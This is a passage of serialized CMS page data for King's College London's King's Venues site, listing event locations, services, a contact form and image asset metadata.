Catering","entryDescription":null,"entryThumbnail":null,"sys":{"id":"93f7b925-89e0-4bb4-8863-9b20d66ecaa7","language":"en-GB","contentTypeId":"splitTextMedia","dataFormat":"entry","uri":null}}},{"type":"splitTextMedia","value":{"entryTitle":"Photography & Filming","entryDescription":null,"entryThumbnail":null,"sys":{"id":"24071575-72f4-4883-a708-45b3e64228c1","language":"en-GB","contentTypeId":"splitTextMedia","dataFormat":"entry","uri":null}}},{"type":"splitTextMedia","value":{"entryTitle":"King's Venues Summer Accommodation","entryDescription":null,"entryThumbnail":null,"sys":{"id":"882d59ff-3ddf-47bc-92d8-4bcd3b279270","language":"en-GB","contentTypeId":"splitTextMedia","dataFormat":"entry","uri":null}}},{"type":"promoSection","value":{"summary":null,"greyTheme":false,"whiteTheme":true,"blueTheme":false,"backgroundColour":null,"title":"Contact us today about booking, photography & filming and catering","headingLevel":null,"promos":[{"entryTitle":"Contact us","entryDescription":"Interested in using King's Venues for your event? Get in touch to discuss your requirements.","entryThumbnail":{"altText":"email laptop","caption":"","transformations":null,"asset":{"entryTitle":"email laptop","entryDescription":null,"sys":{"id":"6952100d-8ef9-4daa-a165-0da8fd959e30","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsspp\u002Fpolicy-institute\u002Fnews\u002Femail-laptop.x54396832.png"}}},"sys":{"id":"83b673f1-08be-4f8d-90d3-6e1d235c60af","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Fcontact-us"}},{"entryTitle":"Internal - Helix Self-Service form","entryDescription":"People internal to King's can enquire via the following Helix Self-Service form","entryThumbnail":null,"sys":{"id":"76dd0d70-9488-48b5-9353-d176e61cd820","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}}]}},{"type":"promoSection","value":{"summary":null,"greyTheme":false,"whiteTheme":false,"blueTheme":true,"backgroundColour":null,"title":"Our locations","headingLevel":null,"promos":[{"entryTitle":"Bush House","entryDescription":"Bush House offers state of the art event space in the heart of London.","entryThumbnail":null,"sys":{"id":"6bd5685f-f964-4d55-8638-2eab31eaacf7","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fbush-house"}},{"entryTitle":"Denmark Hill - IoPPN","entryDescription":"Situated in Camberwell, in the London Borough of Southwark. ","entryThumbnail":null,"sys":{"id":"c6af89a3-3082-4efa-a748-9090ba2f1348","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-ioppn"}},{"entryTitle":"Denmark Hill - Weston Education Centre","entryDescription":"Teaching centre with lecture theatres, classrooms and meeting space.\n","entryThumbnail":null,"sys":{"id":"d690ac0f-fdb9-4c8d-ba02-f44d8b358337","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-wec"}},{"entryTitle":"Guys","entryDescription":"Conveniently located next to London Bridge Station.","entryThumbnail":null,"sys":{"id":"6b1957cc-c368-4a8a-aed7-8ab323cb7460","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fguys"}},{"entryTitle":"Science Gallery London","entryDescription":"A unique and creative venue offering state of the art facilities.","entryThumbnail":null,"sys":{"id":"47ea3f5a-92ee-4090-b1eb-0a5df22c6bc6","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fscience-gallery-london"}},{"entryTitle":"Strand Campus","entryDescription":"Historical buildings with modern event facilities. ","entryThumbnail":null,"sys":{"id":"fe927890-8f32-412d-a281-52fb510b0a72","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fstrand-building"}},{"entryTitle":"St Thomas' Campus","entryDescription":"Central London location, overlooking the River Thames.","entryThumbnail":null,"sys":{"id":"4aba73de-94ed-4a7e-ab44-88488acd4efc","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fst-thomas"}},{"entryTitle":"Waterloo","entryDescription":"King's Waterloo venues are close to London’s South Bank Centre and Waterloo station.","entryThumbnail":null,"sys":{"id":"7fb2fcf0-7521-4467-8237-ddcb8fa4657b","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fkingsvenues\u002Flocations\u002Fwaterloo"}}]}}],"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"King's Venues","description":"King's Venues","title":"Our Services","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"hubPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Four-services"],"uri":"\u002Fkingsvenues\u002Four-services","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-29T09:12:16.6205679Z","versionNo":"2.0","modified":"2024-10-28T11:04:53.3971961Z","modifiedBy":"k1770205","published":"2024-10-28T11:32:35.4699225Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"41d68d51-10a4-48ad-914c-3ec12985115a","projectId":"website","slug":"our-services-2","properties":{}},"promoDescription":"King's Venues services","gtmDataLayer":{"audience":null,"levelOfStudy":null,"subjectArea":null,"department":null,"priority":null,"contentType":null,"faculty":null},"useNewBrand":null,"promoTitle":"Our Services","showThirdNavigation":true,"thumbnailImage":{"altText":"KCL Service Launch 2018-166","transformations":"w=1060&h=450&crop=780,450,140,0","caption":"","asset":{"entryTitle":"KCL Service Launch 2018-166","entryDescription":null,"sys":{"id":"a7144b8d-72a5-407e-b126-7026f5c60f72","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fservice\u002Fnew\u002Fkcl-service-launch-2018-166.x01e6ab83.jpg?w=1060&h=450&crop=780,450,140,0"}}},"entryTitle":"Our Services","heroBanner":{"image":{"altText":"A group of people in business attire in conversation, holding drinks. ","transformations":"w=1903&h=1267&crop=1903,588,0,489","caption":"","asset":{"entryTitle":"KCL Service Launch 2018-267","entryDescription":null,"sys":{"id":"e5b6e2a4-e242-47fc-b77e-48a2806d5a49","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fcareers\u002Fhero\u002Fkcl-service-launch-2018-267.x6fb4b688.jpg?w=1903&h=1267&crop=1903,588,0,489"}}},"mobileImage":{"altText":"A group of people in business attire in conversation, holding drinks. ","transformations":"w=745&h=496&crop=743,496,1,0","caption":"","asset":{"entryTitle":"KCL Service Launch 2018-267","entryDescription":null,"sys":{"id":"e5b6e2a4-e242-47fc-b77e-48a2806d5a49","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fcareers\u002Fhero\u002Fkcl-service-launch-2018-267.x6fb4b688.jpg?w=745&h=496&crop=743,496,1,0"}}},"campaignOverlay":false,"title":null},"includeCourseSearchBar":false}],"media":[{"type":"image","value":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"London Skyline London Report","entryDescription":null,"description":null,"sys":{"owner":"k2364897","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"1cac361b-4844-4e0f-b0fd-a0a02e8eb066"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Flondon-skyline-london-report.x1692b307.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-11-22T10:19:55.978165Z","versionNo":"1.0","modified":"2023-11-22T10:19:56.3375248Z","modifiedBy":"ServicesUser","published":"2023-11-22T10:35:41.4016826Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"1cac361b-4844-4e0f-b0fd-a0a02e8eb066","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"london-skyline-london-report.jpg","fileSize":4696008,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002F","width":4896,"fileId":"1cac361b-4844-4e0f-b0fd-a0a02e8eb066","height":3264}},"title":"London Skyline London Report","entryTitle":"London Skyline London Report"}}}],"mediaLeft":false,"text":null,"title":"In the heart of London","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"splitTextMedia","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-09-06T14:11:51.6617315Z","versionNo":"6.0","modified":"2024-04-12T13:09:07.3347777Z","modifiedBy":"k0960388","published":"2024-04-12T13:09:09.7797847Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"fcf01f90-6b18-4bd6-a691-61c7cf349e06","projectId":"website","slug":"in-the-heart-of-london","properties":{}},"entryTitle":"In the heart of London"}},{"type":"splitTextMedia","value":{"entryThumbnail":null,"entryDescription":null,"description":"\u003Cp\u003ESteeped in a history that goes back 180 years, with up to date facilities and equipment, each of the King&rsquo;s Venues is special and can be adapted, equipped and matched to purpose.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EKing&rsquo;s Venues are available for:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EConferences and meetings\u003C\u002Fli\u003E\n\u003Cli\u003EWedding receptions\u003C\u002Fli\u003E\n\u003Cli\u003EDining and banqueting\u003C\u002Fli\u003E\n\u003Cli\u003EReceptions\u003C\u002Fli\u003E\n\u003Cli\u003EPhotography and filming\u003C\u002Fli\u003E\n\u003Cli\u003EResidential summer accommodation: Over 2300 guest rooms available for letting from late June to early September.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E","links":[],"media":[{"type":"image","value":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"Bush House - Lecture Theatre 1-a","entryDescription":null,"description":null,"sys":{"owner":"k2261147","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"4297a54f-9777-4724-8bb3-70fdd9127354"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fimage-library\u002Fkings-venues\u002Fbush-house\u002Flt-1\u002Fbush-house-lecture-theatre-1-b.xe7a3c04c.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-11-01T09:41:06.0466571Z","versionNo":"1.0","modified":"2023-11-01T09:41:06.3278865Z","modifiedBy":"ServicesUser","published":"2023-11-01T09:43:22.8031788Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"4297a54f-9777-4724-8bb3-70fdd9127354","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"bush-house-lecture-theatre-1-b.jpg","fileSize":65640,"fileExtension":"jpg","filePath":"\u002Fimage-library\u002Fkings-venues\u002Fbush-house\u002Flt-1\u002F","width":684,"fileId":"4297a54f-9777-4724-8bb3-70fdd9127354","height":340}},"title":"Bush House - Lecture Theatre 1-b","entryTitle":"Bush House - Lecture Theatre 1-b"}}}],"mediaLeft":true,"text":null,"title":"Modern, well-equipped and flexible venues","sys":{"owner":"k2261147","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"splitTextMedia","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1925973","archived":null,"deleted":null,"createdBy":"k2261147","created":"2023-11-22T08:24:12.369088Z","versionNo":"6.0","modified":"2024-03-06T11:20:22.6937886Z","modifiedBy":"k1925973","published":"2024-03-06T11:22:15.8010841Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"10ee882c-2a06-45d8-9f3a-edfe87d884bd","projectId":"website","slug":"flexible-venues-to-suit-any-event","properties":{}},"entryTitle":"Modern, well-equipped and flexible venues"}},{"type":"promoSection","value":{"summary":null,"greyTheme":false,"whiteTheme":true,"blueTheme":false,"backgroundColour":null,"title":"Contact us today about booking, photography & filming and catering","headingLevel":null,"promos":[{"entryThumbnail":{"altText":"email laptop","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"email laptop","entryDescription":null,"description":null,"sys":{"owner":"k1516170","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"6952100d-8ef9-4daa-a165-0da8fd959e30"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fsspp\u002Fpolicy-institute\u002Fnews\u002Femail-laptop.x54396832.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-04-08T13:05:59.8761095Z","versionNo":"2.0","modified":"2020-02-13T11:22:30.4124712Z","modifiedBy":"ServicesUser","published":"2020-02-13T11:22:30.9285116Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6952100d-8ef9-4daa-a165-0da8fd959e30","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"email-laptop.png","fileSize":433154,"fileExtension":"png","width":780,"fileId":"6952100d-8ef9-4daa-a165-0da8fd959e30","height":440}},"title":"email laptop","entryTitle":"email laptop"}},"bodyContentComposer":[{"type":"markup","value":"\u003Cp\u003EThank you for your interest in using King's Venues for your event, please get in touch with us to discuss your requirements by using the following form:\u003Cbr \u002F\u003EPlease note that the below form is for external enquiries only, if you are KCL staff please use the Helix link to the right.&nbsp;\u003C\u002Fp\u003E"},{"type":"contensisForm","value":{"entryThumbnail":null,"entryDescription":null,"sys":{"owner":"k2261147","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"contensisForm","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k2261147","created":"2023-10-30T20:51:25.0103915Z","versionNo":"3.0","modified":"2023-12-01T10:46:36.7302777Z","modifiedBy":"k1770205","published":"2024-02-27T11:50:04.5638646Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6fb22e14-96f4-4161-808c-f785700425b0","projectId":"website","slug":"kings-venues-enquiry","properties":{}},"title":"King's Venues Enquiry","entryTitle":"King's Venues Enquiry"}}],"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"Interested in using King's Venues for your event? Get in touch to discuss your requirements.","description":"Interested in using King's Venues for your event? Get in touch to discuss your requirements.","title":"Contact us","sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"contentPageGeneric","language":"en-GB","allUris":["\u002Fkingsvenues\u002Fcontact-us"],"uri":"\u002Fkingsvenues\u002Fcontact-us","version":{"publishedBy":"k2363230","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-06-14T10:03:09.0654281Z","versionNo":"8.0","modified":"2025-08-21T09:02:27.0098299Z","modifiedBy":"k2363230","published":"2025-08-21T09:02:51.9168844Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"83b673f1-08be-4f8d-90d3-6e1d235c60af","projectId":"website","slug":"contact-venues","properties":{}},"promoDescription":"Interested in using King's Venues for your event? Get in touch to discuss your requirements.","gtmDataLayer":{"audience":null,"levelOfStudy":null,"subjectArea":null,"department":null,"priority":null,"contentType":null,"faculty":null},"useNewBrand":false,"promoTitle":"Contact King's Venues","showThirdNavigation":false,"thumbnailImage":{"altText":"email laptop","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"email laptop","entryDescription":null,"description":null,"sys":{"owner":"k1516170","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"6952100d-8ef9-4daa-a165-0da8fd959e30"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fsspp\u002Fpolicy-institute\u002Fnews\u002Femail-laptop.x54396832.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-04-08T13:05:59.8761095Z","versionNo":"2.0","modified":"2020-02-13T11:22:30.4124712Z","modifiedBy":"ServicesUser","published":"2020-02-13T11:22:30.9285116Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6952100d-8ef9-4daa-a165-0da8fd959e30","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"email-laptop.png","fileSize":433154,"fileExtension":"png","width":780,"fileId":"6952100d-8ef9-4daa-a165-0da8fd959e30","height":440}},"title":"email laptop","entryTitle":"email laptop"}},"entryTitle":"Contact us"},{"entryThumbnail":{"altText":"","transformations":"w=780&h=583&crop=780,440,0,72","caption":"","asset":{"thumbnail":null,"altText":null,"entryDescription":null,"description":null,"sys":{"owner":"k1806655","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"5a3a3469-ef53-47cc-84ec-1029b2ef6399"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fhero\u002Fhero-feature\u002F2020\u002Fkings.x7f8968d9.png?w=780&h=583&crop=780,440,0,72","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-11-08T09:36:58.995663Z","versionNo":"1.0","modified":"2023-11-08T09:36:58.995663Z","modifiedBy":"ServicesUser","published":"2023-11-08T10:43:49.933539Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5a3a3469-ef53-47cc-84ec-1029b2ef6399","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"kings.png","fileSize":2227468,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fhero\u002Fhero-feature\u002F2020\u002F","width":1200,"fileId":"5a3a3469-ef53-47cc-84ec-1029b2ef6399","height":897}},"title":"Kings","entryTitle":"Kings"}},"image":{"altText":"","transformations":"w=780&h=583&crop=780,440,0,72","caption":"","asset":{"thumbnail":null,"altText":null,"entryDescription":null,"description":null,"sys":{"owner":"k1806655","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"5a3a3469-ef53-47cc-84ec-1029b2ef6399"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fhero\u002Fhero-feature\u002F2020\u002Fkings.x7f8968d9.png?w=780&h=583&crop=780,440,0,72","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-11-08T09:36:58.995663Z","versionNo":"1.0","modified":"2023-11-08T09:36:58.995663Z","modifiedBy":"ServicesUser","published":"2023-11-08T10:43:49.933539Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5a3a3469-ef53-47cc-84ec-1029b2ef6399","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"kings.png","fileSize":2227468,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fhero\u002Fhero-feature\u002F2020\u002F","width":1200,"fileId":"5a3a3469-ef53-47cc-84ec-1029b2ef6399","height":897}},"title":"Kings","entryTitle":"Kings"}},"icon":{"altText":"","transformations":"w=401&h=300&crop=300,300,101,0","caption":"","asset":{"thumbnail":null,"altText":null,"entryDescription":null,"description":null,"sys":{"owner":"k1806655","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"5a3a3469-ef53-47cc-84ec-1029b2ef6399"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fhero\u002Fhero-feature\u002F2020\u002Fkings.x7f8968d9.png?w=401&h=300&crop=300,300,101,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-11-08T09:36:58.995663Z","versionNo":"1.0","modified":"2023-11-08T09:36:58.995663Z","modifiedBy":"ServicesUser","published":"2023-11-08T10:43:49.933539Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5a3a3469-ef53-47cc-84ec-1029b2ef6399","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"kings.png","fileSize":2227468,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fhero\u002Fhero-feature\u002F2020\u002F","width":1200,"fileId":"5a3a3469-ef53-47cc-84ec-1029b2ef6399","height":897}},"title":"Kings","entryTitle":"Kings"}},"entryDescription":"People internal to King's can enquire via the following Helix Self-Service form","description":"People internal to King's can enquire via the following Helix Self-Service form","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"link","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-27T10:53:46.7889848Z","versionNo":"3.0","modified":"2023-12-01T12:31:10.8127061Z","modifiedBy":"k1770205","published":"2023-12-01T12:31:16.4706675Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"76dd0d70-9488-48b5-9353-d176e61cd820","projectId":"website","slug":"internal-helix-self-service-form-1","properties":{}},"entryTitle":"Internal - Helix Self-Service form","url":"https:\u002F\u002Fkcl-dwp.onbmc.com\u002Fdwp\u002Fapp\u002F#\u002Fitemprofile\u002F4304","target":null}]}},{"type":"promoSection","value":{"summary":null,"greyTheme":true,"whiteTheme":false,"blueTheme":false,"backgroundColour":null,"title":"Our Services","headingLevel":null,"promos":[{"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"Visual Methods: Film and Photography Thumbnail","entryDescription":null,"description":null,"sys":{"owner":"k2261778","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"442146d7-ad37-4d0e-a21b-d3d13d4d4efa"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fah\u002Fcmci\u002Fthumbnails\u002Fvisual-methods-film-and-photography-thumbnail.xee6a5a3b.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-03-09T14:08:47.2927334Z","versionNo":"1.0","modified":"2023-03-09T14:08:47.5271126Z","modifiedBy":"ServicesUser","published":"2023-03-09T14:15:28.8888746Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"442146d7-ad37-4d0e-a21b-d3d13d4d4efa","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"visual-methods-film-and-photography-thumbnail.png","fileSize":318564,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fah\u002Fcmci\u002Fthumbnails\u002F","width":780,"fileId":"442146d7-ad37-4d0e-a21b-d3d13d4d4efa","height":440}},"title":"Visual Methods: Film and Photography Thumbnail","entryTitle":"Visual Methods: Film and Photography Thumbnail"}},"image":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"Visual Methods: Film and Photography Thumbnail","entryDescription":null,"description":null,"sys":{"owner":"k2261778","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"442146d7-ad37-4d0e-a21b-d3d13d4d4efa"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fah\u002Fcmci\u002Fthumbnails\u002Fvisual-methods-film-and-photography-thumbnail.xee6a5a3b.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-03-09T14:08:47.2927334Z","versionNo":"1.0","modified":"2023-03-09T14:08:47.5271126Z","modifiedBy":"ServicesUser","published":"2023-03-09T14:15:28.8888746Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"442146d7-ad37-4d0e-a21b-d3d13d4d4efa","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"visual-methods-film-and-photography-thumbnail.png","fileSize":318564,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fah\u002Fcmci\u002Fthumbnails\u002F","width":780,"fileId":"442146d7-ad37-4d0e-a21b-d3d13d4d4efa","height":440}},"title":"Visual Methods: Film and Photography Thumbnail","entryTitle":"Visual Methods: Film and Photography Thumbnail"}},"icon":{"altText":"Visual Methods: Film and Photography Thumbnail","transformations":"w=532&h=300&crop=300,300,232,0","caption":"","asset":{"thumbnail":null,"altText":"Visual Methods: Film and Photography Thumbnail","entryDescription":null,"description":null,"sys":{"owner":"k2261778","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"442146d7-ad37-4d0e-a21b-d3d13d4d4efa"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fah\u002Fcmci\u002Fthumbnails\u002Fvisual-methods-film-and-photography-thumbnail.xee6a5a3b.png?w=532&h=300&crop=300,300,232,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-03-09T14:08:47.2927334Z","versionNo":"1.0","modified":"2023-03-09T14:08:47.5271126Z","modifiedBy":"ServicesUser","published":"2023-03-09T14:15:28.8888746Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"442146d7-ad37-4d0e-a21b-d3d13d4d4efa","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"visual-methods-film-and-photography-thumbnail.png","fileSize":318564,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fah\u002Fcmci\u002Fthumbnails\u002F","width":780,"fileId":"442146d7-ad37-4d0e-a21b-d3d13d4d4efa","height":440}},"title":"Visual Methods: Film and Photography Thumbnail","entryTitle":"Visual Methods: Film and Photography Thumbnail"}},"entryDescription":"Commercial filming and photo shoots can be arranged with Location Collective.","description":"Commercial filming and photo shoots can be arranged with Location Collective.","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"link","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-27T10:44:27.3603076Z","versionNo":"3.0","modified":"2023-11-27T11:14:31.8906394Z","modifiedBy":"k1770205","published":"2023-11-27T11:14:36.3209978Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"df99f24e-5557-4b36-b4ce-8a1590dd124e","projectId":"website","slug":"photography-filming-2","properties":{}},"entryTitle":"Photography & filming by Location Collective","url":"https:\u002F\u002Fwww.location-collective.co.uk\u002Flocations?location_type=filming-location&search=exclusive-collection-the-kings-college-london-collection&id=3677","target":null},{"entryThumbnail":{"altText":"KCL Service Launch 2018-166","transformations":"w=1060&h=450&crop=780,450,140,0","caption":"","asset":{"thumbnail":null,"altText":"KCL Service Launch 2018-166","entryDescription":null,"description":null,"sys":{"owner":"k1511180","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"a7144b8d-72a5-407e-b126-7026f5c60f72"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fservice\u002Fnew\u002Fkcl-service-launch-2018-166.x01e6ab83.jpg?w=1060&h=450&crop=780,450,140,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-10-05T06:51:09.598899Z","versionNo":"5.0","modified":"2021-10-21T11:23:27.3940618Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:23:27.6128118Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a7144b8d-72a5-407e-b126-7026f5c60f72","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"kcl-service-launch-2018-166.jpg","fileSize":4536057,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fservice\u002Fnew\u002F","width":4897,"fileId":"a7144b8d-72a5-407e-b126-7026f5c60f72","height":2079}},"title":"KCL Service Launch 2018-166","entryTitle":"KCL Service Launch 